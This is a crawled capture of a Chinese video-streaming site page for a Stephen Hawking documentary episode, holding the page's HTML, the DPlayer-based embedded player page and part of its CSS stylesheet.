

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://k.sczzzxcw.com/p/3568-1-1.html
body_size: 7699
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" />
    <meta name="renderer" content="webkit|ie-comp|ie-stand">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
  
    <title>《史蒂芬霍金远征新地球》免费在线观看-高清完整版欧美综艺-90影视</title>
    <meta name="keywords" content="史蒂芬霍金远征新地球,史蒂芬霍金远征新地球在线观看,史蒂芬霍金远征新地球全集,史蒂芬霍金远征新地球完整版,免费史蒂芬霍金远征新地球" />
    <meta name="description" content="90影视提供史蒂芬霍金远征新地球第01集免费在线观看,史蒂芬霍金远征新地球剧情介绍,还同时提供史蒂芬霍金远征新地球演员表、上映时间、上映地区、视频图片等影片信息。史蒂芬霍金远征新地球主要讲的是:史蒂芬霍金远征新地球..." />
     <script type="text/javascript" src="/template/90ysa/js/history.js"></script>
    <script type="text/javascript" src="/template/90ysa/js/histcooke.js"></script>
    <script>var sitePath='',play_vid='3568',infourl='/p/3568-1-1.html',infotit='史蒂芬霍金远征新地球',playtit='第01集';</script>
    <script>AddHistory();</script>
    
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
		<link rel="stylesheet" href="/template/90ysa/css/style.css" type="text/css" />
		<link rel="stylesheet" href="/template/90ysa/css/font-awesome.min.css" type="text/css" />
		<link rel="stylesheet" href="/template/90ysa/css/global.css" type="text/css" />
		<link rel="stylesheet" href="/template/90ysa/css/font-awesome.min.css" type="text/css" />
		<script type="text/javascript" src="/template/90ysa/js/jquery.min.js"></script>
		<script src="/template/90ysa/js/common.js"></script>
		<script src="/template/90ysa/js/hd.js"></script>
		<script src="/template/90ysa/js/function.js"></script>
		<script type="text/javascript" src="/template/90ysa/js/history.js"></script>
		  <script type="text/javascript" src="/template/90ysa/js/histcooke.js"></script>
		<script>var maccms={"path":"","mid":"1","url":"k.sczzzxcw.com","wapurl":"k.sczzzxcw.com","mob_status":"2"};</script>
		<script src="/static/js/home.js"></script>
		<style type="text/css">
		.pc_acmsd{display:block;}
		.m_acmsd{ display:none}
		@media(max-width:768px) {
		.pc_acmsd{display:none !important;}
		.m_acmsd{display:block !important;}
		.down-input{
			margin-left: 10px;
			width: 40%!important;
    		padding: 4px;
    		border-radius: 5px;
        	border: 1px solid #eee;
		}
		}
		.box{
	  position: relative;
	  width: 100%;
	  z-index: 999;
	  display: none;
	}

.box-active{
  position: fixed;
  top: 0;
  display: block;
}
.w100{
    width: 100%;
}
 

html,body{height:auto}
		</style>
		
		<script>
    window.addEventListener('scroll', function(){
 	let t = $('body, html').scrollTop();   
 	if(t>200){
		$('.box').addClass('box-active')
	}else{
		$('.box').removeClass('box-active')
	}
 })
</script>

    </head>
  <body>
	<script src="/pcpb/pingbi.js"></script>
<!--wap端头部-->
<div class="m_acmsd">
<div class="wrapper">
<div class="mask" id="mask_box"></div>
<header class="header1 clearfix  nav" id="header">
<p class="headLeft"><a href="/" class="aLogo"></a></p>
<p class="headRight">
<a href="javascript:void(0);" class="aNav"><span>导航</span></a>
<a href="javascript:void(0);" class="aSearch"><span>搜索</span></a>
<a href="/gbook.html" class="aHome"><span id="unameHeader">求片</span></a>
</p>
</header>

<nav class="subNav globalPadding index_menu_top nav2" id="nav_menu" style="display:block; ">
<div class="con clearfix">
<p>
<a href="/" title="首页" class="">首页</a>
<a  href="/t/dianying.html" class="1=0">电影</a>
<a  href="/t/lianxuju.html" class="2=0">连续剧</a>
<a  href="/t/zongyi.html" class="3=0 cur">综艺</a>
<a  href="/t/dongman.html" class="4=0">动漫</a>
</p>
</div>
</nav>
<section id="search_box" class="searchMenu" style="display:none">
<form id="search" name="search" method="get" action="/vodsearch/-------------.html" onSubmit="return qrsearch();" >
<div class="searchFormCon globalPadding">
<p class="pSearchForm">
<input type="text" class="searchTxt searchTxtBlur ac_input mac_wd" name="wd" autocomplete="off" value="" placeholder="请输入影片名称" /><input type="submit" value="" class="searchBtn search-button sub" id="searchbutton"><i class="clearSearchBtn" style="display:none;"><em></em></i>
</p>
</div>
</form>        
</section> 
<div style="margin-top:10px;"></div>
</div>
<div style="margin-top:-80px;"></div>
</div>
<!--wap端头部 end-->
<div class="pc_acmsd " >
<div class="header clearfix">
<div class="head wrap clearfix">
<div class="logo"><a href="/"></a></div>
<div class="searchvod">
<form name="formsearch" id="formsearch" action="/vodsearch/-------------.html" method="post" target="_self">
<input type="text" name="wd" class="search-input mac_wd" value="" placeholder="请输入影片名称" id="searchword" />
<input type="submit" id="searchbutton"  class=" sub" value="搜索影片" />
</form>



</div>
<a href="javascript:void(0);" target="_self" class="caidan_btn pcyc"><i class="caidan"></i><span>导航</span></a>
<ul id="tbmov-plus" class="mbyc">
<li><a id="new" href="/label/new.html"><i class="ui-icon new-icon"></i>最近<br>更新</a></li>
<li><a href="/label/hot.html"><i class="ui-icon top-icon"></i>影片<br>排行</a></li>
</ul>	
</div>
<div class="sjmenu pcyc">
<ul class="nav wrap clearfix">
<li class=""><a href="/"><i class="fa fa-home"></i>&nbsp;首页</a></li>
<li><a href="/t/dianying.html">电影</a></li>
<li><a href="/t/lianxuju.html">连续剧</a></li>
<li><a href="/t/zongyi.html">综艺</a></li>
<li><a href="/t/dongman.html">动漫</a></li>
<li><a href="/new/zixun.html">资讯</a></li>
</ul>
</div>
<div class="menu mbyc">
<ul class="nav wrap clearfix">
<li class=""><a href="/"><i class="fa fa-home"></i>首页</a></li>
<li class="1=0"><a href="/t/dianying.html">电影</a></li>
<li class="2=0"><a href="/t/lianxuju.html">连续剧</a></li>
<li class="3=0 current"><a href="/t/zongyi.html">综艺</a></li>
<li class="4=0"><a href="/t/dongman.html">动漫</a></li>
<li class="lishi flr mbyc">
	<div class="hisBox">
				<div class="looked-box" id="List_top_0" onmouseover="showTop(0);" onmouseout="hideTop();" style="display: none;">
					<div class="list1">
						观看历史
					</div>
					<div class="widget-record">
						<div class="list">
							<ul class="item" id="history">
								<li class="kong" style="color:#fff;">没有观看历史</li>
							</ul>
						</div>
						<div class="info">
							<span class="count"><a href="javascript:void(0)" onclick="DelHistory(-1); return false;" title="清空所有观看记录" target="_self" s>清空所有记录</a></span><span class="clock"><a href="javascript:void(0)" title="关闭" onclick="hideTop();" target="_self" >关闭</a></span>
						</div>
					</div>
				</div>
				<div class="hisboxout">
					<a href="javascript:void(0)" class="history" id="Tab_top_0" onmouseover="showTop(0);WriteHistory();" onmouseout="hideTop();">播放记录</a>
				</div>
			</div>
		
</li>
</ul>
</div>
<div id="subnav" class="mbyc">
<div class="layout fn-clear">
		
<div class="subnav-tv fn-left"><strong class="movie">电影：</strong>
<a href="/t/dongzuopian.html">动作片</a><em>|</em>
<a href="/t/xijupian.html">喜剧片</a><em>|</em>
<a href="/t/aiqingpian.html">爱情片</a><em>|</em>
<a href="/t/kehuanpian.html">科幻片</a><em>|</em>
<a href="/t/yanqingpian.html">言情片</a><em>|</em>
<a href="/t/kongbupian.html">恐怖片</a><em>|</em>
<a href="/t/juqingpian.html">剧情片</a><em>|</em>
<a href="/t/zhanzhengpian.html">战争片</a><em>|</em>
</div>
		
<div class="subnav-tv fn-right"><strong class="tv">连续剧：</strong>
<a href="/t/guochanju.html">国产剧</a><em>|</em>
<a href="/t/gangtaiju.html">港台剧</a><em>|</em>
<a href="/t/rihanju.html">日韩剧</a><em>|</em>
<a href="/t/oumeiju.html">欧美剧</a><em>|</em>
<a href="/t/duanju.html">短剧</a><em>|</em>
<a href="/t/qitaju.html">其他剧</a><em>|</em>
</div>
</div>
</div>
</div>
<div style="margin-top:10px;"></div>
</div>
<!--滚动头部-->
<div class="pc_acmsd box" >
<div class="header clearfix">
<div class="sjmenu pcyc">
<ul class="nav wrap clearfix">
<li class=""><a href="/"><i class="fa fa-home"></i>首页</a></li>
<li><a href="/t/dianying.html">电影</a></li>
<li><a href="/t/lianxuju.html">连续剧</a></li>
<li><a href="/t/zongyi.html">综艺</a></li>
<li><a href="/t/dongman.html">动漫</a></li>
<li><a href="/new/zixun.html">资讯</a></li>
</ul>
</div>
<div class="menu mbyc">
<ul class="nav wrap clearfix">
<li class=""><a href="/"><i class="fa fa-home"></i>首页</a></li>
<li class="1=0"><a href="/t/dianying.html">电影</a></li>
<li class="2=0"><a href="/t/lianxuju.html">连续剧</a></li>
<li class="3=0 current"><a href="/t/zongyi.html">综艺</a></li>
<li class="4=0"><a href="/t/dongman.html">动漫</a></li>

<div class="searchvod" style=" float: right;">
<form name="formsearch" id="formsearch" action="/vodsearch/-------------.html" method="post" target="_self">
<input type="text" name="wd" class="search-input mac_wd" value="" placeholder="请输入影片名称" id="searchword" style="background: #fff;border: 2px solid #fff;">
<input type="submit" id="searchbutton" class=" sub" value="搜索影片">
</form>
</div>
</ul>
</div>
</div>
<div style="margin-top:10px;"></div>
</div>
<script>
    $(window).on("scroll",function(){
            //判断向下滑动的距离
            if($(window).scrollTop()>=100){
                //将顶部导航栏固定
                $(".nav").addClass("fixed");
            }else{
                $(".nav").removeClass("fixed");
            }
        });
         $(window).on("scroll",function(){
            //判断向下滑动的距离
            if($(window).scrollTop()>=100){
                //将顶部导航栏固定
                $(".nav2").addClass("fixed2");
            }else{
                $(".nav2").removeClass("fixed2");
            }
        });
</script>
<style>
    .fixed {
          position: fixed;
           top: 0;
           z-index: 99;
           width: 100%;

}
.fixed2{
    position: fixed;
           top: 50px;
           z-index: 99;
           width: 100%;
}
</style>
<div class="homepage_top_bx_bg">	
<div class="gonggao"><p><i class="fa fa-volume-down" aria-hidden="true"></i> 温馨提示：欢迎访问</p> <h1><a href="http://k.sczzzxcw.com">90影视</a></h1>，<p>请记住网址：k.sczzzxcw.com，感谢网友的支持！</p></div>
</div>

<style>
	#iframe{height:480px;}



	@media (max-width: 768px){

	#iframe{height:220px;}



.product-header{padding-bottom:0px;}
}


</style>

	<div style="display:none;" id="flag_typeID">3</div>
	<div class="wrap">
				<div class="stit mb_none clearfix">
					<span class="ico gang1"></span>
					<a href="/">首页</a>&nbsp;&nbsp;»&nbsp;&nbsp;
					<a href="/t/zongyi.html">综艺</a>&nbsp;&nbsp;»&nbsp;&nbsp;史蒂芬霍金远征新地球&nbsp;&nbsp;»&nbsp;&nbsp;第01集				</div>
				<div class="row_top">
					<div class="playerall">
					    <div id="cms_player_img" style="display:none">
        <div id="cms_player_text" style="background:black;width:100%;padding-top:27%;padding-bottom:27%;text-align:center;font-size:16px;color:white;">
        </div>
      </div> 
<div id="zanpiancms_player" class="player">
						




<iframe  id="iframe" width="100%" height="480px" allowtransparency="true" allowfullscreen="true" frameborder="0" scrolling="no" src="/dplayerno/index.php?url=https://vip.lz-cdn11.com/20220604/8018_8ee2d7ec/index.m3u8"></iframe>



						</div>
					</div>
				</div>
				
				<div class="row pc_acmsd">
					<div class="pfplayer clearfix ">
					<span class="lh-height">类型：</span><a href="/t/zongyi.html">综艺</a>
					<span></span>
					<span class="lh-height">地区：</span>未知					<span></span>
					<span class="lh-height">年份：</span>未知				<!--	<div class="dc">
						<i class="fa fa-backward"></i>
						<a href="">上一集</a>
						<a href="/p/3568-1-2.html">下一集</a>&nbsp;&nbsp;
						<i class="fa fa-forward"></i>
					</div>
					-->
				</div>
			</div>
		    
<link rel="stylesheet" type="text/css" href="/template/90ysa/css/tv.detail.css" />
<div class="tab globalPadding">
<ul class="tabNav clearfix">
<li><span class="cur">剧集观看</span></li>
</ul>
</div>
<div id="stab11" class="row clearfix">
<div class="playlist clearfix">
<div class="tabConList globalPadding">
<div class="tabCon" style="display:block">
<script type="text/javascript">
 $(function(){
        $(".title span").click(function(){
            $(this).addClass("current").siblings().removeClass("current");
            $("#content .mod").eq($(".title span").index(this)).show().siblings("#content .mod").hide();
        });
    });
</script>
<dl class="tab2">
<dt class="tabt3 title">
                   
<span id="listab1" class="current">量子</span>



</dt>

<div id="content">


	
<dd class="lzm3u8 mod" style="display: block;">
<ul class="ulNumList clearfix list_1"> 
	  
<li id="play1_1" class="playon"  onclick="play(1,1);" ><a title="第01集"  href="javascript:" target="_self">第01集</a></li>	
	  
<li id="play1_2"  onclick="play(1,2);" ><a title="第02集"  href="javascript:" target="_self">第02集</a></li>	
</ul>
</dd>



	 </div>
</dl>	
</div>
</div>
</div></div>
<style>
    .playon a {
    color: #fff;
    background: #fe3355;
}
</style>


<script>
	
function listab(i){
	$(".listab").removeClass("on");

	$("#listab"+i).addClass("on");
$(".playlist").hide();

$("#playlist"+i).show();

}


function play(i,k){
$(".playlist li").removeClass("playon");
$("#play"+i+"_"+k).addClass("playon");
$.get("/p/3568-1-1.html?sid="+i+"&nid="+k,function(data){
$("#iframe").attr("src",data);

    });


}

</script>	




			<div class="row_top">
				<div class="detail_all">
					<div class="detail clearfix">
						<div class="detail_name mb_none clearfix">
							<span class="name">史蒂芬霍金远征新地球</span>
						</div>
						<div class="detail_img">
							<img class="dpic" src="https://zq12.biedatu.com:2929/upload/vod/20220702-41/510e555c8ca26aa13c1008453bec0586.jpg" onerror="javascript:this.src='/template/90ysa/images/load.png';">
						</div>
						<div class="detail_text">
							<p class="name pc_none">史蒂芬霍金远征新地球</p>
						<div class="dlall">
							<div class="dl clearfix">
								<dl>
									<dt>主演：</dt>
									<dd>未知&nbsp;</dd>
								</dl>
								<dl>
									<dt>备注：</dt>
									<dd>已完结</dd>
								</dl>
								<dl>
									<dt>扩展：</dt>
									<dd><a href="/vodsearch/----%E6%AC%A7%E7%BE%8E%E7%BB%BC%E8%89%BA---------.html" target="_blank">欧美综艺</a>&nbsp;</dd>
								</dl>
								<dl class="dl_left">
									<dt>类别：</dt>
									<dd><a href="/t/zongyi.html">综艺</a></dd>
								</dl>
								<dl class="dl_left pc_acmsd">
									<dt>地区：</dt>
									<dd></dd>
								</dl>
								<dl class="dl_right mb_none">
									<dt>导演：</dt>
									<dd>未知&nbsp;&nbsp;</dd>
								</dl>
								<dl class="dl_left">
									<dt>年代：</dt>
									<dd>未知</dd>
								</dl>
								<dl class="dl_left">
									<dt>更新：</dt>
									<dd>2022-07-01 17:08:54</dd>
								</dl>
								<dl class="dl_right mb_none">
									<dt>语言：</dt>
									<dd></dd>
								</dl>
							</div>
							<dl class="pcjq mb_none">
								<dt>剧情：</dt>
								<dd>史蒂芬霍金教授，丹尼尔乔治教授及克里斯多夫盖福一起脑力激荡，									<a class="pcjqxx" href="#pcjq">详细</a>
								</dd>
							</dl>
						</div>
					</div>
				</div>
				<div class="detail_r clearfix">
				
				</div>
			</div>
		</div>





			<div class="row">
				<div class="ndes" id="pcjq">
					<div class="ptit">
					<i class="gang"></i>《史蒂芬霍金远征新地球》剧情简介
				</div>
				<div class="des_xy">
				<p><span style="font-family: Tahoma, &quot;hiragino sans gb&quot;, Helvetica, Arial; font-size: 14px; background-color: rgb(253, 253, 253);">史蒂芬霍金教授，丹尼尔乔治教授及克里斯多夫盖福一起脑力激荡，究竟人类有没有可能，又该如何到达更远的其他星球？</span></p>.《史蒂芬霍金远征新地球》于0年上映，由导演，等主演的一部综艺！90影视提供《史蒂芬霍金远征新地球》免费在线观看，《史蒂芬霍金远征新地球》完整未删减版在线观看！90影视所有迅雷下载资源以及在线观看资源由云端程序自动抓取，如果你喜欢《史蒂芬霍金远征新地球》最新一期，欢迎分《史蒂芬霍金远征新地球》给你的好友，本片只做交流学习，请勿用于商业利益行为，请支持《史蒂芬霍金远征新地球》正版影片！请下载观看后24小时内删除，感谢支持！
				</div>
				</div>
			</div>
			
				<div class="row">
			<div class="ndes" id="pcjq">
				<div class="ptit">
					<i class="gang"></i>热门的综艺				</div>
				<div class="channel">
					<div class="list contentlis clearfix">
						<ul class="cont1 clearfix">
														<li>
								<div class="li_li clearfix">
									<div class="li_all">
										<div class="li_img">
											<a href="/p/66184-1-1.html"><img class="dpic dh" src="https://zq12.biedatu.com:2929/upload/vod/20250819-1/65bfa781f256e09f4cf65564592ef0f2.jpg" alt="姐姐妹妹抓娃娃" onerror="javascript:this.src='/template/90ysa/images/load.png';">
												<span class="rgba1">已完结</span></a>
										</div>
										<div class="li_text">
											<p class="name">
												<a href="/p/66184-1-1.html">姐姐妹妹抓娃娃</a>
											</p>
											<p class="actor">戚薇,张雨绮,李一桐,李雪琴,田曦薇,张艺凡</p>
										</div>
										<a class="alink" href="/p/66184-1-1.html" title="姐姐妹妹抓娃娃"></a>
									</div>
								</div>
							</li>
														<li>
								<div class="li_li clearfix">
									<div class="li_all">
										<div class="li_img">
											<a href="/p/77707-1-1.html"><img class="dpic dh" src="https://zq12.biedatu.com:2929/upload/vod/20260109-1/9c2b800332b62e15f865f08242cb6285.jpg" alt="PerfectGlow" onerror="javascript:this.src='/template/90ysa/images/load.png';">
												<span class="rgba1">已完结</span></a>
										</div>
										<div class="li_text">
											<p class="name">
												<a href="/p/77707-1-1.html">PerfectGlow</a>
											</p>
											<p class="actor">罗美兰,朴敏英,朱钟赫,车红,郑相揆,波妮</p>
										</div>
										<a class="alink" href="/p/77707-1-1.html" title="PerfectGlow"></a>
									</div>
								</div>
							</li>
														<li>
								<div class="li_li clearfix">
									<div class="li_all">
										<div class="li_img">
											<a href="/p/68215-1-1.html"><img class="dpic dh" src="https://zq12.biedatu.com:2929/upload/vod/20250927-1/2ba18bd7fadd9da9b2e3c90ce76cc20b.jpg" alt="独嘉瞓过界指南" onerror="javascript:this.src='/template/90ysa/images/load.png';">
												<span class="rgba1">已完结</span></a>
										</div>
										<div class="li_text">
											<p class="name">
												<a href="/p/68215-1-1.html">独嘉瞓过界指南</a>
											</p>
											<p class="actor">谢茜嘉,蔡景行,冯皓扬</p>
										</div>
										<a class="alink" href="/p/68215-1-1.html" title="独嘉瞓过界指南"></a>
									</div>
								</div>
							</li>
														<li>
								<div class="li_li clearfix">
									<div class="li_all">
										<div class="li_img">
											<a href="/p/69103-1-1.html"><img class="dpic dh" src="https://zq12.biedatu.com:2929/upload/vod/20251009-1/e52c5ef959d6017fd5453fe810f2c562.jpg" alt="90婚介所2025" onerror="javascript:this.src='/template/90ysa/images/load.png';">
												<span class="rgba1">已完结</span></a>
										</div>
										<div class="li_text">
											<p class="name">
												<a href="/p/69103-1-1.html">90婚介所2025</a>
											</p>
											<p class="actor">赵晓卉,唐香玉,周芯竹,贾耗,祁祺</p>
										</div>
										<a class="alink" href="/p/69103-1-1.html" title="90婚介所2025"></a>
									</div>
								</div>
							</li>
														<li>
								<div class="li_li clearfix">
									<div class="li_all">
										<div class="li_img">
											<a href="/p/65152-1-1.html"><img class="dpic dh" src="https://zq12.biedatu.com:2929/upload/vod/20250620-1/3dd2e81fe1e2cfd1b541317caae57584.jpg" alt="中餐厅非洲创业季" onerror="javascript:this.src='/template/90ysa/images/load.png';">
												<span class="rgba1">已完结</span></a>
										</div>
										<div class="li_text">
											<p class="name">
												<a href="/p/65152-1-1.html">中餐厅非洲创业季</a>
											</p>
											<p class="actor">黄晓明,丁禹兮,翟潇闻,尹浩宇,沈月,姜妍</p>
										</div>
										<a class="alink" href="/p/65152-1-1.html" title="中餐厅非洲创业季"></a>
									</div>
								</div>
							</li>
														<li>
								<div class="li_li clearfix">
									<div class="li_all">
										<div class="li_img">
											<a href="/p/72991-1-1.html"><img class="dpic dh" src="https://zq12.biedatu.com:2929/upload/vod/20251117-1/e2505531774b3f1e35413fecc69bf3f5.jpg" alt="水龙吟团综在江湖团建的日子" onerror="javascript:this.src='/template/90ysa/images/load.png';">
												<span class="rgba1">已完结</span></a>
										</div>
										<div class="li_text">
											<p class="name">
												<a href="/p/72991-1-1.html">水龙吟团综在江湖团建的日子</a>
											</p>
											<p class="actor">罗云熙,肖顺尧,敖子逸,方逸伦,陈瑶,杨仕泽,吴泽林</p>
										</div>
										<a class="alink" href="/p/72991-1-1.html" title="水龙吟团综在江湖团建的日子"></a>
									</div>
								</div>
							</li>
													</ul>
						<ul class="txt-list txt-list-small clearfix">
														<li><span>1.</span>
								<a href="/p/69819-1-1.html">音乐缘计划2</a> 已完结							</li>
														<li><span>2.</span>
								<a href="/p/65818-1-1.html">玩转澳门加倍Fun</a> 已完结							</li>
														<li><span>3.</span>
								<a href="/p/72909-1-1.html">星厨之战</a> 更新至12期							</li>
														<li><span>4.</span>
								<a href="/p/69325-1-1.html">我们的故宫</a> 已完结							</li>
														<li><span>5.</span>
								<a href="/p/66415-1-1.html">德云社郭德纲于谦相声专场南京站2025</a> 已完结							</li>
														<li><span>6.</span>
								<a href="/p/64985-1-1.html">麻花特开心第二季</a> 更新至20250902期							</li>
														<li><span>7.</span>
								<a href="/p/74359-1-1.html">爱你的梅根：欢度佳节</a> HD							</li>
														<li><span>8.</span>
								<a href="/p/75345-1-1.html">玩转桂林懒人包</a> 已完结							</li>
														<li><span>9.</span>
								<a href="/p/70729-1-1.html">2025抖音美好奇妙夜</a> 已完结							</li>
														<li><span>10.</span>
								<a href="/p/65984-1-1.html">芒探来了之芒着港活力季</a> 已完结							</li>
														<li><span>11.</span>
								<a href="/p/67411-1-1.html">寻真之地</a> 已完结							</li>
														<li><span>12.</span>
								<a href="/p/67046-1-1.html">接吻生死战</a> 已完结							</li>
														<li><span>13.</span>
								<a href="/p/74036-1-1.html">无穷之路5：智行无疆</a> 更新至06期							</li>
														<li><span>14.</span>
								<a href="/p/68059-1-1.html">综艺OK啦</a> 更新至第20260115期							</li>
														<li><span>15.</span>
								<a href="/p/65396-1-1.html">姊妹们的国际市场</a> 已完结							</li>
														<li><span>16.</span>
								<a href="/p/73873-1-1.html">老板是新人</a> 更新至第20260117期							</li>
														<li><span>17.</span>
								<a href="/p/76088-1-1.html">日落时分说爱你</a> 更新至第20260118期							</li>
														<li><span>18.</span>
								<a href="/p/75730-1-1.html">CallMeBaby</a> 第16期							</li>
														<li><span>19.</span>
								<a href="/p/65798-1-1.html">出去一下WhatATrip</a> 更新至第26集							</li>
														<li><span>20.</span>
								<a href="/p/75045-1-1.html">超级冰冰Show</a> 更新至20260110期							</li>
													</ul>
					</div>
				</div>
			</div>
		</div>
			</div>
			<span style="display:none" class="mac_ulog_set" alt="设置内容页浏览记录" data-type="1" data-mid="1" data-id="3568" data-sid="1" data-nid="1"></span>
<span style="display:none" class="mac_history_set" alt="设置History历史记录" data-name="[综艺]史蒂芬霍金远征新地球" data-pic="https://zq12.biedatu.com:2929/upload/vod/20220702-41/510e555c8ca26aa13c1008453bec0586.jpg"></span>
<span style="display:none" class="mac_hits hits" data-mid="1" data-id="3568" data-type="hits"></span> 
			<br><br><br><br><br>
<div class="footer clearfix">
<div class="wrap">
<div class="mbyc">
<p>90影视-90电影网-免费看vip电影电视剧只提供WEB页面服务，本站不存储、不制作任何视频，不承担任何由于内容的合法性及健康性所引起的争议和法律责任。</p>
<p>若本站收录内容侵犯了您的权益，请附件说明，本站将第一时间处理。</p>
</div>
<p>Copyright© 2026 k.sczzzxcw.com All Rights Reserved.  <a href="/" target="_blank" style="color:#fff;">siteMap</a></p>
</div>					
<div class="gotop" style="display: block;">
<a href="javascript:; " title="返回顶部"><i class="ico gotopbg"></i></a><a href="/gbook.html"><i class="ico gbbg"></i></a>
</div>

</div>

<script type="text/javascript" src="/template/90ysa/js/jquery.lazyload.min.js"></script>
<script type="text/javascript" src="/template/90ysa/js/iscroll.js"></script>
<script type="text/javascript" src="/template/90ysa/js/common.min.js"></script>
<script src='/xx/d.js'></script>
<script disable-devtool-auto src="/xx/f12.js"></script>
<script src='/xx/tjjs.js'></script>	
  </body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://k.sczzzxcw.com/dplayerno/index.php?url=https://vip.lz-cdn11.com/20220604/8018_8ee2d7ec/index.m3u8
body_size: 609
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8">
	<title>dplayer services</title>
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
	<meta name="referrer" content="no-referrer"/>

<script src="/dplayerno/js/DPlayer.1.27.min.js"></script>
<script src="/dplayerno/js/hls.1.1.5.min.js"></script>


<!--
<script src="/dplayerno/js/DPlayer.1.26.min.js"></script>
<script src="/dplayerno/js/hls.1.1.5.min.js"></script>
<script src="/dplayerno/js/jquery.min.js"></script>
<script src="/dplayerno/js/tz.js"></script>
-->



	<script type="text/javascript">var vid = window.location.href.split("url=")[1];</script>
	<style>
	body,html{width:100%;height:100%;background:#000;padding:0;margin:0;overflow-x:hidden;overflow-y:hidden}#playerCnt{width:100%;height:100%;}
	</style>
</head>
<body>
<div id="playerCnt"></div>
<script>
const dp = new DPlayer({
	container: document.getElementById('playerCnt'),
	autoplay: true,
	video: {
		url:vid,
		type: 'auto',
		pic: '/dplayerno/load0.gif',
//		pic: 'https://pic.rmb.bdstatic.com/bjh/4ac7dd5ec89bf9fba07c64ded393a3e4.gif',
	}
});
</script>
<div style="display: none">
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://k.sczzzxcw.com/template/90ysa/css/style.css
body_size: 8939
content:
@charset "utf-8";
html {
	overflow-y:scroll;
}
* {
	padding:0px;
	margin:0px;
}
body {
	margin:0;
	padding:0;
	width:100%;
	color:#666;
	font:14px/1.5 "微软雅黑","宋体","Lucida Grande",Verdana,Tahoma,Lucida,Arial,Helvetica,sans-serif;
	word-break:break-all;
	word-wrap:break-word;
	-webkit-text-size-adjust:none;
}
img,p,ul,li,dl,dd,dt,h1,h2,h3 {
	margin:0;
	border:0;
	padding:0
}
em,i {
	font-style:normal;
}
img {
	display:block;
	border:0;
}
a:active {
	outline:0 none
}
a:focus {
	outline:0;
}
a:link {
	color:#333;
	text-decoration:none
}
a:hover {
	color:#fe3355;
	text-decoration:none;
	-webkit-transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	transition:all 0.3s ease;
}
a:visited {
	color:#333;
	text-decoration:none
}
li {
	list-style:none
}
.clearfix:after {
	display:block;
	clear:both;
	visibility:hidden;
	height:0;
	content:''
}
.clearfix {
	zoom:1;
}
input,select,textarea,button {
	font-size:14px;
	outline:0px;
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box
}
button,input[type=button],input[type=submit] {
	cursor:pointer
}
button::-moz-focus-inner,button::-moz-focus-outer,input::-moz-focus-inner,input::-moz-focus-outer {
	border:0 none;
	padding:0;
	margin:0
}
input[type=search] {
	-webkit-appearance:textfield
}
input:focus::-webkit-input-placeholder {
	color:transparent
}
textarea {
	resize:vertical;
	overflow-y:auto
}
@-webkit-viewport {
	width:device-width;
}
@-moz-viewport {
	width:device-width;
}
@-ms-viewport {
	width:device-width;
}
@-o-viewport {
	width:device-width;
}
@viewport {
	width:device-width;
}
/*history*/

/*star*/
.starpf {
	height:40px;
	line-height:40px;
	position:relative;
}
.starpf img {
	float:left;
	width:40px;
	height:40px;
}
.starpf .vpfall {
	float:left;
	width:200px;
	height:40px;
}
.starpf .vpfall b {
	float:left;
	position:relative;
	height:40px;
	height:40px;
	font-weight:400;
	font-size:12px
}
